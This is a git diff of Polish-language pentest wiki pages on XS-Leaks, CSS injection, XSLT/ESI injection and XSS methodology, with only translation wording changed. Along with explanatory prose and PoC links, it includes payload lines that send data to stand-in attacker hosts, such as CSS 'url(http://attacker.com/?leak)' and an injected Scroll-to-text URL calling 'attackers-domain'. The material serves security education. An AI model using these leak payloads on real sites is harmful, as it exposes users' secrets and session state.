Ponadto, wykrycie można osiągnąć bez interakcji użytkownika, wykorzystując czasy renderowania linków. Ponieważ przeglądarki mogą renderować odwiedzone i nieodwiedzone linki w różny sposób, może to wprowadzać mierzalną różnicę czasową w renderowaniu. Dowód koncepcji (PoC) został wspomniany w raporcie błędu Chromium, demonstrując tę technikę przy użyciu wielu linków, aby wzmocnić różnicę czasową, co sprawia, że stan odwiedzenia jest wykrywalny poprzez analizę czasową.
|
||||
|
||||
Aby uzyskać więcej szczegółów na temat tych właściwości i metod, odwiedź ich strony dokumentacji:
|
||||
|
||||
@ -743,19 +743,19 @@ W Chrome, jeśli strona z nagłówkiem `X-Frame-Options` ustawionym na "deny" lu
|
||||
- **Podsumowanie:** Atakujący może rozpoznać pobieranie plików, wykorzystując iframe; ciągła dostępność iframe sugeruje pomyślne pobranie pliku.
|
||||
- **Przykład kodu**: [https://xsleaks.dev/docs/attacks/navigations/#download-bar](https://xsleaks.dev/docs/attacks/navigations/#download-bar)
|
||||
|
||||
Nagłówek `Content-Disposition`, szczególnie `Content-Disposition: attachment`, instruuje przeglądarkę, aby pobrała zawartość zamiast wyświetlać ją w linii. To zachowanie można wykorzystać do wykrywania, czy użytkownik ma dostęp do strony, która wyzwala pobieranie pliku. W przeglądarkach opartych na Chromium istnieje kilka technik wykrywania tego zachowania pobierania:
|
||||
Nagłówek `Content-Disposition`, szczególnie `Content-Disposition: attachment`, instruuje przeglądarkę, aby pobrała zawartość zamiast wyświetlać ją w linii. To zachowanie można wykorzystać do wykrycia, czy użytkownik ma dostęp do strony, która wywołuje pobieranie pliku. W przeglądarkach opartych na Chromium istnieje kilka technik wykrywania tego zachowania pobierania:
|
||||
|
||||
1. **Monitorowanie paska pobierania**:
|
||||
- Gdy plik jest pobierany w przeglądarkach opartych na Chromium, pasek pobierania pojawia się na dole okna przeglądarki.
|
||||
- Monitorując zmiany w wysokości okna, atakujący mogą wnioskować o pojawieniu się paska pobierania, co sugeruje, że pobranie zostało zainicjowane.
|
||||
- Monitorując zmiany w wysokości okna, atakujący mogą wnioskować o pojawieniu się paska pobierania, co sugeruje, że pobieranie zostało zainicjowane.
|
||||
2. **Nawigacja pobierania z iframe'ami**:
|
||||
- Gdy strona wyzwala pobieranie pliku za pomocą nagłówka `Content-Disposition: attachment`, nie powoduje to zdarzenia nawigacji.
|
||||
- Ładując zawartość w iframe i monitorując zdarzenia nawigacji, można sprawdzić, czy nagłówek powoduje pobranie pliku (brak nawigacji) czy nie.
|
||||
- Gdy strona wywołuje pobieranie pliku za pomocą nagłówka `Content-Disposition: attachment`, nie powoduje to zdarzenia nawigacji.
|
||||
- Ładując zawartość w iframe i monitorując zdarzenia nawigacji, można sprawdzić, czy rozkład treści powoduje pobieranie pliku (brak nawigacji) czy nie.
|
||||
3. **Nawigacja pobierania bez iframe'ów**:
|
||||
- Podobnie jak w technice iframe, ta metoda polega na użyciu `window.open` zamiast iframe.
|
||||
- Monitorowanie zdarzeń nawigacji w nowo otwartym oknie może ujawnić, czy pobranie pliku zostało wyzwolone (brak nawigacji) czy zawartość jest wyświetlana w linii (nawigacja występuje).
|
||||
- Monitorowanie zdarzeń nawigacji w nowo otwartym oknie może ujawnić, czy wywołano pobieranie pliku (brak nawigacji) czy zawartość jest wyświetlana w linii (następuje nawigacja).
|
||||
|
||||
W scenariuszach, w których tylko zalogowani użytkownicy mogą wyzwalać takie pobrania, te techniki mogą być używane do pośredniego wnioskowania o stanie uwierzytelnienia użytkownika na podstawie odpowiedzi przeglądarki na żądanie pobrania.
|
||||
W scenariuszach, w których tylko zalogowani użytkownicy mogą wywoływać takie pobierania, te techniki mogą być używane do pośredniego wnioskowania o stanie uwierzytelnienia użytkownika na podstawie odpowiedzi przeglądarki na żądanie pobrania.
|
||||
|
||||
### Ominięcie podzielonej pamięci podręcznej HTTP <a href="#partitioned-http-cache-bypass" id="partitioned-http-cache-bypass"></a>
|
||||
|
||||
@ -766,13 +766,13 @@ W scenariuszach, w których tylko zalogowani użytkownicy mogą wyzwalać takie
|
||||
- **Przykład kodu**: [https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass](https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass), [https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722](https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722) (z [https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/](https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/))
|
||||
|
||||
> [!WARNING]
|
||||
> Dlatego ta technika jest interesująca: Chrome ma teraz **podział pamięci podręcznej**, a klucz pamięci podręcznej nowo otwartej strony to: `(https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m=xxx)`, ale jeśli otworzę stronę ngrok i użyję fetch w niej, klucz pamięci podręcznej będzie: `(https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx)`, **klucz pamięci podręcznej jest inny**, więc pamięć podręczna nie może być dzielona. Możesz znaleźć więcej szczegółów tutaj: [Zyskiwanie bezpieczeństwa i prywatności przez podział pamięci podręcznej](https://developer.chrome.com/blog/http-cache-partitioning/)\
|
||||
> Dlatego ta technika jest interesująca: Chrome ma teraz **podział pamięci podręcznej**, a klucz pamięci podręcznej nowo otwartej strony to: `(https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m =xxx)`, ale jeśli otworzę stronę ngrok i użyję fetch w niej, klucz pamięci podręcznej będzie: `(https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx)`, **klucz pamięci podręcznej jest inny**, więc pamięć podręczna nie może być dzielona. Możesz znaleźć więcej szczegółów tutaj: [Zyskiwanie bezpieczeństwa i prywatności przez podział pamięci podręcznej](https://developer.chrome.com/blog/http-cache-partitioning/)\
|
||||
> (Komentarz z [**tutaj**](https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/))
|
||||
|
||||
Jeśli strona `example.com` zawiera zasób z `*.example.com/resource`, to ten zasób będzie miał **ten sam klucz pamięci podręcznej**, jakby zasób był bezpośrednio **żądany przez nawigację na najwyższym poziomie**. Dzieje się tak, ponieważ klucz pamięci podręcznej składa się z najwyższego _eTLD+1_ i ramki _eTLD+1_.
|
||||
|
||||
Ponieważ dostęp do pamięci podręcznej jest szybszy niż ładowanie zasobu, możliwe jest próbowanie zmiany lokalizacji strony i anulowanie jej 20 ms (na przykład) później. Jeśli pochodzenie zostało zmienione po zatrzymaniu, oznacza to, że zasób został zbuforowany.\
|
||||
Można również **wysłać jakieś fetch do potencjalnie zbuforowanej strony i zmierzyć czas, jaki zajmuje**.
|
||||
Można również **wysłać jakieś fetch do potencjalnie zbuforowanej strony i zmierzyć czas, jaki to zajmuje**.
|
||||
|
||||
### Ręczne przekierowanie <a href="#fetch-with-abortcontroller" id="fetch-with-abortcontroller"></a>
|
||||
|
||||
@ -792,7 +792,7 @@ Można również **wysłać jakieś fetch do potencjalnie zbuforowanej strony i
|
||||
- **Podsumowanie:** Możliwe jest próbowanie załadowania zasobu i przerwanie ładowania przed jego załadowaniem. W zależności od tego, czy wystąpił błąd, zasób był lub nie był zbuforowany.
|
||||
- **Przykład kodu**: [https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller](https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller)
|
||||
|
||||
Użyj _**fetch**_ i _**setTimeout**_ z **AbortController**, aby wykryć, czy **zasób jest zbuforowany** i aby usunąć konkretny zasób z pamięci podręcznej przeglądarki. Ponadto proces ten odbywa się bez buforowania nowej zawartości.
|
||||
Użyj _**fetch**_ i _**setTimeout**_ z **AbortController**, aby wykryć, czy **zasób jest zbuforowany**, oraz aby usunąć konkretny zasób z pamięci podręcznej przeglądarki. Ponadto proces ten odbywa się bez buforowania nowej zawartości.
|
||||
|
||||
### Zanieczyszczenie skryptu
|
||||
|
||||
@ -812,17 +812,17 @@ Użyj _**fetch**_ i _**setTimeout**_ z **AbortController**, aby wykryć, czy **z
|
||||
|
||||
W danym scenariuszu atakujący podejmuje inicjatywę, aby zarejestrować **pracownika serwisowego** w jednej ze swoich domen, konkretnie "attacker.com". Następnie atakujący otwiera nowe okno na stronie docelowej z głównego dokumentu i instruuje **pracownika serwisowego**, aby rozpoczął timer. Gdy nowe okno zaczyna się ładować, atakujący nawigują odniesienie uzyskane w poprzednim kroku do strony zarządzanej przez **pracownika serwisowego**.
|
||||
|
||||
Po przybyciu żądania zainicjowanego w poprzednim kroku, **pracownik serwisowy** odpowiada kodem statusu **204 (Brak zawartości)**, skutecznie kończąc proces nawigacji. W tym momencie **pracownik serwisowy** rejestruje pomiar z timera uruchomionego wcześniej w kroku drugim. Ten pomiar jest wpływany przez czas trwania JavaScript, powodując opóźnienia w procesie nawigacji.
|
||||
Po przybyciu żądania zainicjowanego w poprzednim kroku, **pracownik serwisowy** odpowiada kodem statusu **204 (Brak treści)**, skutecznie kończąc proces nawigacji. W tym momencie **pracownik serwisowy** rejestruje pomiar z timera uruchomionego wcześniej w kroku drugim. Ten pomiar jest wpływany przez czas trwania JavaScript, powodując opóźnienia w procesie nawigacji.
|
||||
|
||||
> [!WARNING]
|
||||
> W pomiarze czasu wykonania możliwe jest **eliminowanie** **czynników sieciowych**, aby uzyskać **dokładniejsze pomiary**. Na przykład, ładując zasoby używane przez stronę przed jej załadowaniem.
|
||||
|
||||
### Czas fetch
|
||||
### Czas pobierania
|
||||
|
||||
- **Metody włączenia**: Fetch API
|
||||
- **Wykrywalna różnica**: Czas (ogólnie z powodu zawartości strony, kodu statusu)
|
||||
- **Więcej informacji**: [https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks](https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks)
|
||||
- **Podsumowanie:** Użyj [performance.now()](https://xsleaks.dev/docs/attacks/timing-attacks/clocks/#performancenow), aby zmierzyć czas potrzebny na wykonanie żądania. Można użyć innych zegarów.
|
||||
- **Podsumowanie:** Użyj [performance.now()](https://xsleaks.dev/docs/attacks/timing-attacks/clocks/#performancenow), aby zmierzyć czas potrzebny na wykonanie żądania. Inne zegary mogą być używane.
|
||||
- **Przykład kodu**: [https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks](https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks)
|
||||
|
||||
### Czas między oknami
|
||||
@ -830,24 +830,24 @@ Po przybyciu żądania zainicjowanego w poprzednim kroku, **pracownik serwisowy*
|
||||
- **Metody włączenia**: Pop-upy
|
||||
- **Wykrywalna różnica**: Czas (ogólnie z powodu zawartości strony, kodu statusu)
|
||||
- **Więcej informacji**: [https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks](https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks)
|
||||
- **Podsumowanie:** Użyj [performance.now()](https://xsleaks.dev/docs/attacks/timing-attacks/clocks/#performancenow), aby zmierzyć czas potrzebny na wykonanie żądania za pomocą `window.open`. Można użyć innych zegarów.
|
||||
- **Podsumowanie:** Użyj [performance.now()](https://xsleaks.dev/docs/attacks/timing-attacks/clocks/#performancenow), aby zmierzyć czas potrzebny na wykonanie żądania za pomocą `window.open`. Inne zegary mogą być używane.
|
||||
- **Przykład kodu**: [https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks](https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks)
|
||||
|
||||
|
||||
## Z HTML lub ponowna iniekcja
|
||||
|
||||
Tutaj znajdziesz techniki wykradania informacji z HTML z innego źródła **poprzez wstrzykiwanie zawartości HTML**. Te techniki są interesujące w przypadkach, gdy z jakiegoś powodu możesz **wstrzykiwać HTML, ale nie możesz wstrzykiwać kodu JS**.
|
||||
Tutaj znajdziesz techniki wykradania informacji z HTML z innego źródła **poprzez wstrzykiwanie treści HTML**. Te techniki są interesujące w przypadkach, gdy z jakiegoś powodu możesz **wstrzykiwać HTML, ale nie możesz wstrzykiwać kodu JS**.
|
||||
|
||||
### Zawieszone znaczniki
|
||||
### Zawieszony znacznik
|
||||
|
||||
{{#ref}}
|
||||
../dangling-markup-html-scriptless-injection/
|
||||
{{#endref}}
|
||||
|
||||
### Ładowanie obrazów leniwie
|
||||
### Ładowanie obrazów leniwych
|
||||
|
||||
Jeśli musisz **wykradać zawartość** i możesz **dodać HTML przed sekretem**, powinieneś sprawdzić **typowe techniki zawieszonych znaczników**.\
|
||||
Jednak jeśli z jakiegoś powodu **MUSISZ** to zrobić **znak po znaku** (może komunikacja odbywa się przez trafienie w pamięci podręcznej), możesz użyć tego triku.
|
||||
Jeśli musisz **wykradać treści** i możesz **dodać HTML przed sekretem**, powinieneś sprawdzić **typowe techniki zawieszonego znacznika**.\
|
||||
Jednak jeśli z jakiegokolwiek powodu **MUSISZ** to zrobić **znak po znaku** (może komunikacja odbywa się przez trafienie w pamięci podręcznej), możesz użyć tego triku.
|
||||
|
||||
**Obrazy** w HTML mają atrybut "**loading**", którego wartość może być "**lazy**". W takim przypadku obraz zostanie załadowany, gdy będzie wyświetlany, a nie podczas ładowania strony:
|
||||
```html
|
||||
@ -868,11 +868,11 @@ Strona internetowa będzie wyglądać mniej więcej tak: **`https://victim.com/p
|
||||
|
||||
Gdzie post.html zawiera niechciane znaki atakującego i obrazek ładowany leniwie, a następnie dodawany jest sekret bota.
|
||||
|
||||
Tekst ten spowoduje, że bot uzyska dostęp do wszelkiego tekstu na stronie, który zawiera tekst `SECR`. Ponieważ ten tekst to sekret i jest **tuż poniżej obrazu**, **obrazek załaduje się tylko wtedy, gdy odgadnięty sekret jest poprawny**. Tak więc masz swoje oracle do **ekstrahowania sekretu znak po znaku**.
|
||||
Tekst ten spowoduje, że bot uzyska dostęp do wszelkiego tekstu na stronie, który zawiera tekst `SECR`. Ponieważ ten tekst to sekret i jest **tuż poniżej obrazu**, **obraz załaduje się tylko wtedy, gdy odgadnięty sekret jest poprawny**. Tak więc masz swoje oracle do **ekstrahowania sekretu znak po znaku**.
|
||||
|
||||
Przykład kodu do wykorzystania tego: [https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e](https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e)
|
||||
|
||||
### Czas ładowania obrazków leniwie
|
||||
### Czas ładowania obrazów leniwie
|
||||
|
||||
Jeśli **nie ma możliwości załadowania zewnętrznego obrazu**, co mogłoby wskazywać atakującemu, że obraz został załadowany, inną opcją byłoby próbowanie **odgadnięcia znaku kilka razy i zmierzenie tego**. Jeśli obraz jest załadowany, wszystkie żądania będą trwały dłużej niż w przypadku, gdy obraz nie jest załadowany. To zostało wykorzystane w [**rozwiązaniu tego opisu**](https://blog.huli.tw/2022/10/08/en/sekaictf2022-safelist-and-connection/) **podsumowanym tutaj:**
|
||||
|
||||
|
||||
@ -4,7 +4,7 @@
|
||||
|
||||
## CSS Injection
|
||||
|
||||
### Selektor atrybutu
|
||||
### Selekcja atrybutów
|
||||
|
||||
Selektory CSS są tworzone w celu dopasowania wartości atrybutów `name` i `value` elementu `input`. Jeśli atrybut wartości elementu input zaczyna się od określonego znaku, ładowany jest zdefiniowany zewnętrzny zasób:
|
||||
```css
|
||||
@ -114,9 +114,9 @@ background-image: url("YOUR_SERVER_URL?1");
|
||||
|
||||
### Błąd oparty XS-Search
|
||||
|
||||
**Referencja:** [Atak oparty na CSS: Wykorzystywanie unicode-range w @font-face](https://mksben.l0.cm/2015/10/css-based-attack-abusing-unicode-range.html), [Error-Based XS-Search PoC autorstwa @terjanq](https://twitter.com/terjanq/status/1180477124861407234)
|
||||
**Referencja:** [Atak oparty na CSS: Wykorzystywanie unicode-range z @font-face](https://mksben.l0.cm/2015/10/css-based-attack-abusing-unicode-range.html), [Error-Based XS-Search PoC autorstwa @terjanq](https://twitter.com/terjanq/status/1180477124861407234)
|
||||
|
||||
Ogólnym zamiarem jest **użycie niestandardowej czcionki z kontrolowanego punktu końcowego** i zapewnienie, że **tekst (w tym przypadku 'A') jest wyświetlany tą czcionką tylko wtedy, gdy określony zasób (`favicon.ico`) nie może zostać załadowany.**
|
||||
Ogólnym zamiarem jest **użycie niestandardowej czcionki z kontrolowanego punktu końcowego** i zapewnienie, że **tekst (w tym przypadku 'A') jest wyświetlany tą czcionką tylko wtedy, gdy określony zasób (`favicon.ico`) nie może być załadowany.**
|
||||
```html
|
||||
<!DOCTYPE html>
|
||||
<html>
|
||||
@ -146,21 +146,21 @@ font-family: "poc";
|
||||
|
||||
2. **Element Object z tekstem zapasowym**:
|
||||
- Element `<object>` z `id="poc0"` jest tworzony w sekcji `<body>`. Element ten próbuje załadować zasób z `http://192.168.0.1/favicon.ico`.
|
||||
- `font-family` dla tego elementu jest ustawiona na `'poc'`, zgodnie z definicją w sekcji `<style>`.
|
||||
- Jeśli zasób (`favicon.ico`) nie uda się załadować, zawartość zapasowa (litera 'A') wewnątrz tagu `<object>` jest wyświetlana.
|
||||
- Zawartość zapasowa ('A') będzie renderowana przy użyciu niestandardowej czcionki `poc`, jeśli zewnętrzny zasób nie może być załadowany.
|
||||
- `font-family` dla tego elementu jest ustawione na `'poc'`, zgodnie z definicją w sekcji `<style>`.
|
||||
- Jeśli zasób (`favicon.ico`) nie załaduje się, zawartość zapasowa (litera 'A') wewnątrz tagu `<object>` jest wyświetlana.
|
||||
- Zawartość zapasowa ('A') będzie renderowana przy użyciu niestandardowej czcionki `poc`, jeśli zewnętrzny zasób nie może zostać załadowany.
|
||||
|
||||
### Stylizacja fragmentu tekstu przewijanego
|
||||
|
||||
Pseudo-klasa **`:target`** jest używana do wybierania elementu, który jest celowany przez **fragment URL**, jak określono w [specyfikacji CSS Selectors Level 4](https://drafts.csswg.org/selectors-4/#the-target-pseudo). Ważne jest, aby zrozumieć, że `::target-text` nie pasuje do żadnych elementów, chyba że tekst jest wyraźnie celowany przez fragment.
|
||||
Pseudo-klasa **`:target`** jest używana do wybierania elementu, który jest celem fragmentu **URL**, jak określono w [specyfikacji CSS Selectors Level 4](https://drafts.csswg.org/selectors-4/#the-target-pseudo). Ważne jest, aby zrozumieć, że `::target-text` nie pasuje do żadnych elementów, chyba że tekst jest wyraźnie celowany przez fragment.
|
||||
|
||||
Pojawia się problem bezpieczeństwa, gdy napastnicy wykorzystują funkcję **Scroll-to-text** fragment, co pozwala im potwierdzić obecność konkretnego tekstu na stronie internetowej, ładując zasób z ich serwera poprzez wstrzyknięcie HTML. Metoda polega na wstrzyknięciu reguły CSS takiej jak ta:
|
||||
Pojawia się problem bezpieczeństwa, gdy napastnicy wykorzystują funkcję **Scroll-to-text** fragmentu, co pozwala im potwierdzić obecność konkretnego tekstu na stronie internetowej, ładując zasób z ich serwera poprzez wstrzyknięcie HTML. Metoda polega na wstrzyknięciu reguły CSS takiej jak ta:
|
||||
```css
|
||||
:target::before {
|
||||
content: url(target.png);
|
||||
}
|
||||
```
|
||||
W takich scenariuszach, jeśli tekst "Administrator" jest obecny na stronie, zasób `target.png` jest żądany z serwera, co wskazuje na obecność tekstu. Przykład tego ataku można wykonać za pomocą specjalnie przygotowanego URL, który osadza wstrzyknięty CSS obok fragmentu Scroll-to-text:
|
||||
W takich scenariuszach, jeśli tekst "Administrator" jest obecny na stronie, zasób `target.png` jest żądany z serwera, co wskazuje na obecność tekstu. Przykład tego ataku można wykonać za pomocą specjalnie przygotowanego URL, który osadza wstrzyknięty CSS wraz z fragmentem Scroll-to-text:
|
||||
```
|
||||
http://127.0.0.1:8081/poc1.php?note=%3Cstyle%3E:target::before%20{%20content%20:%20url(http://attackers-domain/?confirmed_existence_of_Administrator_username)%20}%3C/style%3E#:~:text=Administrator
|
||||
```
|
||||
@ -240,14 +240,14 @@ background: url(http://attacker.com/?leak);
|
||||
3. **Proces eksploatacji**:
|
||||
|
||||
- **Krok 1**: Tworzone są czcionki dla par znaków o znacznej szerokości.
|
||||
- **Krok 2**: Wykorzystywana jest sztuczka oparta na pasku przewijania, aby wykryć, kiedy renderowany jest glif o dużej szerokości (ligatura dla pary znaków), co wskazuje na obecność sekwencji znaków.
|
||||
- **Krok 2**: Wykorzystywana jest sztuczka oparta na pasku przewijania, aby wykryć, kiedy renderowany jest duży glif (ligatura dla pary znaków), co wskazuje na obecność sekwencji znaków.
|
||||
- **Krok 3**: Po wykryciu ligatury generowane są nowe glify reprezentujące sekwencje trzech znaków, włączając wykrytą parę i dodając znak poprzedzający lub następujący.
|
||||
- **Krok 4**: Wykrywanie ligatury trzech znaków jest przeprowadzane.
|
||||
- **Krok 5**: Proces powtarza się, stopniowo ujawniając cały tekst.
|
||||
|
||||
4. **Optymalizacja**:
|
||||
- Obecna metoda inicjalizacji z użyciem `<meta refresh=...` nie jest optymalna.
|
||||
- Bardziej efektywne podejście mogłoby polegać na sztuczce CSS `@import`, co poprawiłoby wydajność eksploatu.
|
||||
- Obecna metoda inicjalizacji za pomocą `<meta refresh=...` nie jest optymalna.
|
||||
- Bardziej efektywne podejście mogłoby polegać na sztuczce CSS `@import`, co zwiększyłoby wydajność eksploatacji.
|
||||
|
||||
### Ekstrakcja węzła tekstowego (II): wyciek zestawu znaków za pomocą domyślnej czcionki (nie wymagającej zewnętrznych zasobów) <a href="#text-node-exfiltration-ii-leaking-the-charset-with-a-default-font" id="text-node-exfiltration-ii-leaking-the-charset-with-a-default-font"></a>
|
||||
|
||||
@ -710,7 +710,7 @@ background: blue var(--leak);
|
||||
|
||||
**Referencja:** To jest wspomniane jako [nieudane rozwiązanie w tym opisie](https://blog.huli.tw/2022/06/14/en/justctf-2022-writeup/#ninja1-solves)
|
||||
|
||||
Ten przypadek jest bardzo podobny do poprzedniego, jednak w tym przypadku celem uczynienia konkretnych **znaków większymi niż inne jest ukrycie czegoś** jak przycisk, aby nie został naciśnięty przez bota lub obrazka, który nie zostanie załadowany. Możemy więc zmierzyć akcję (lub brak akcji) i wiedzieć, czy konkretny znak jest obecny w tekście.
|
||||
Ten przypadek jest bardzo podobny do poprzedniego, jednak w tym przypadku celem uczynienia konkretnych **znaków większymi niż inne jest ukrycie czegoś** jak przycisk, aby nie został naciśnięty przez bota lub obraz, który nie zostanie załadowany. Możemy więc zmierzyć akcję (lub brak akcji) i wiedzieć, czy konkretny znak jest obecny w tekście.
|
||||
|
||||
### Ekstrakcja węzła tekstowego (III): wyciek zestawu znaków przez czas ładowania pamięci podręcznej (nie wymagające zewnętrznych zasobów) <a href="#text-node-exfiltration-ii-leaking-the-charset-with-a-default-font" id="text-node-exfiltration-ii-leaking-the-charset-with-a-default-font"></a>
|
||||
|
||||
|
||||
@ -2,22 +2,22 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
W [**tym exploicie**](https://gist.github.com/aszx87410/155f8110e667bae3d10a36862870ba45), [**@aszx87410**](https://twitter.com/aszx87410) łączy technikę **lazy image side channel** poprzez wstrzyknięcie HTML z rodzajem **techniki blokowania pętli zdarzeń**, aby wyciekać znaki.
|
||||
W [**tym exploicie**](https://gist.github.com/aszx87410/155f8110e667bae3d10a36862870ba45), [**@aszx87410**](https://twitter.com/aszx87410) łączy technikę **lazy image side channel** poprzez wstrzyknięcie HTML z rodzajem **event loop blocking technique**, aby wyciekować znaki.
|
||||
|
||||
To jest **inny exploit dla wyzwania CTF**, które zostało już skomentowane na poniższej stronie. Zobacz więcej informacji na temat wyzwania:
|
||||
To jest **inny exploit dla wyzwania CTF**, które zostało już skomentowane na następującej stronie. Zobacz więcej informacji o wyzwaniu:
|
||||
|
||||
{{#ref}}
|
||||
connection-pool-example.md
|
||||
{{#endref}}
|
||||
|
||||
Pomysł stojący za tym exploitem jest następujący:
|
||||
Pomysł stojący za tym exploitem to:
|
||||
|
||||
- Posty są ładowane alfabetycznie
|
||||
- **Napastnik** może **wstrzyknąć** **post** zaczynający się od **"A"**, a następnie jakiś **tag HTML** (jak duży **`<canvas`**) wypełni większość **ekranu** i kilka końcowych **`<img lazy` tags**, aby załadować rzeczy.
|
||||
- Jeśli zamiast "A" **napastnik wstrzyknie ten sam post, ale zaczynający się od "z".** **Post** z **flagą** pojawi się **pierwszy**, a następnie **wstrzyknięty** **post** pojawi się z początkowym "z" i **dużym** **canvasem**. Ponieważ post z flagą pojawił się pierwszy, pierwszy canvas zajmie cały ekran, a końcowe **`<img lazy`** tagi wstrzyknięte **nie będą widoczne** na ekranie, więc **nie będą załadowane**.
|
||||
- Następnie, **podczas** gdy bot **uzyskuje dostęp** do strony, **napastnik** będzie **wysyłał żądania fetch**. 
|
||||
- Jeśli **obrazy** wstrzyknięte w poście są **ładowane**, te **żądania fetch** będą trwały **dłużej**, więc napastnik wie, że **post jest przed flagą** (alfabetycznie).
|
||||
- Jeśli **żądania fetch** są **szybkie**, oznacza to, że **post** jest **alfabetycznie** **po** fladze.
|
||||
- **Atakujący** może **wstrzyknąć** **post** zaczynający się od **"A"**, a następnie jakiś **tag HTML** (jak duży **`<canvas`**) wypełni większość **ekranu** i kilka końcowych **`<img lazy` tags**, aby załadować rzeczy.
|
||||
- Jeśli zamiast "A" **atakujący wstrzyknie ten sam post, ale zaczynający się od "z".** **Post** z **flagą** pojawi się **pierwszy**, a następnie **wstrzyknięty** **post** pojawi się z początkowym "z" i **dużym** **canvasem**. Ponieważ post z flagą pojawił się pierwszy, pierwszy canvas zajmie cały ekran, a końcowe **`<img lazy`** tagi wstrzyknięte **nie będą widoczne** na ekranie, więc **nie będą załadowane**.
|
||||
- Następnie, **podczas** gdy bot **uzyskuje dostęp** do strony, **atakujący** będzie **wysyłał zapytania fetch**. 
|
||||
- Jeśli **obrazy** wstrzyknięte w poście są **ładowane**, te **zapytania fetch** będą trwały **dłużej**, więc atakujący wie, że **post jest przed flagą** (alfabetycznie).
|
||||
- Jeśli **zapytania fetch** są **szybkie**, oznacza to, że **post** jest **alfabetycznie** **po** fladze.
|
||||
|
||||
Sprawdźmy kod:
|
||||
```html
|
||||
|
||||
@ -187,7 +187,7 @@ Supports Backwards Compatibility: <xsl:value-of select="system-property('xsl:sup
|
||||
<esi:include src="http://10.10.10.10/data/news.xml" stylesheet="http://10.10.10.10//news_template.xsl">
|
||||
</esi:include>
|
||||
```
|
||||
## Wstrzykiwanie Javascriptu
|
||||
## Wstrzykiwanie Javascript
|
||||
```xml
|
||||
<xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
|
||||
<xsl:template match="/">
|
||||
@ -195,7 +195,7 @@ Supports Backwards Compatibility: <xsl:value-of select="system-property('xsl:sup
|
||||
</xsl:template>
|
||||
</xsl:stylesheet>
|
||||
```
|
||||
## Lista katalogów (PHP)
|
||||
## Directory listing (PHP)
|
||||
|
||||
### **Opendir + readdir**
|
||||
```xml
|
||||
|
||||
@ -4,7 +4,7 @@
|
||||
|
||||
1. Sprawdź, czy **jakakolwiek wartość, którą kontrolujesz** (_parametry_, _ścieżka_, _nagłówki_?, _ciasteczka_?) jest **odzwierciedlana** w HTML lub **używana** przez kod **JS**.
|
||||
2. **Znajdź kontekst**, w którym jest odzwierciedlana/używana.
|
||||
3. Jeśli **odzwierciedlona**:
|
||||
3. Jeśli **odzwierciedlona**
|
||||
1. Sprawdź **jakie symbole możesz użyć** i w zależności od tego, przygotuj ładunek:
|
||||
1. W **surowym HTML**:
|
||||
1. Czy możesz tworzyć nowe tagi HTML?
|
||||
@ -22,7 +22,7 @@
|
||||
2. Czy możesz uciec ze stringu i wykonać inny kod JS?
|
||||
3. Czy twoje dane wejściowe są w szablonowych literałach \`\`?
|
||||
4. Czy możesz obejść zabezpieczenia?
|
||||
4. Funkcja JavaScript **wykonywana**
|
||||
4. Funkcja Javascript **wykonywana**
|
||||
1. Możesz wskazać nazwę funkcji do wykonania. np.: `?callback=alert(1)`
|
||||
4. Jeśli **używana**:
|
||||
1. Możesz wykorzystać **DOM XSS**, zwróć uwagę, jak twoje dane wejściowe są kontrolowane i czy twoje **kontrolowane dane wejściowe są używane przez jakikolwiek sink.**
|
||||
@ -132,7 +132,7 @@ dom-xss.md
|
||||
|
||||
### **Uniwersalne XSS**
|
||||
|
||||
Tego rodzaju XSS można znaleźć **wszędzie**. Nie zależą one tylko od wykorzystania klienta aplikacji webowej, ale od **jakiegokolwiek** **kontekstu**. Tego rodzaju **dowolne wykonanie JavaScript** można nawet wykorzystać do uzyskania **RCE**, **odczytu** **dowolnych** **plików** na klientach i serwerach, i więcej.\
|
||||
Tego rodzaju XSS można znaleźć **wszędzie**. Nie zależą one tylko od wykorzystania klienta aplikacji webowej, ale od **jakiegokolwiek** **kontekstu**. Tego rodzaju **dowolne wykonanie JavaScript** można nawet wykorzystać do uzyskania **RCE**, **odczytu** **dowolnych** **plików** na klientach i serwerach oraz więcej.\
|
||||
Niektóre **przykłady**:
|
||||
|
||||
{{#ref}}
|
||||
@ -149,7 +149,7 @@ server-side-xss-dynamic-pdf.md
|
||||
|
||||
## Wstrzykiwanie wewnątrz surowego HTML
|
||||
|
||||
Kiedy twój input jest odzwierciedlany **wewnątrz strony HTML** lub możesz uciec i wstrzyknąć kod HTML w tym kontekście, **pierwszą** rzeczą, którą musisz zrobić, jest sprawdzenie, czy możesz wykorzystać `<` do tworzenia nowych tagów: Po prostu spróbuj **odzwierciedlić** ten **znak** i sprawdź, czy jest **zakodowany w HTML** lub **usunięty**, czy jest **odzwierciedlany bez zmian**. **Tylko w ostatnim przypadku będziesz mógł wykorzystać ten przypadek**.\
|
||||
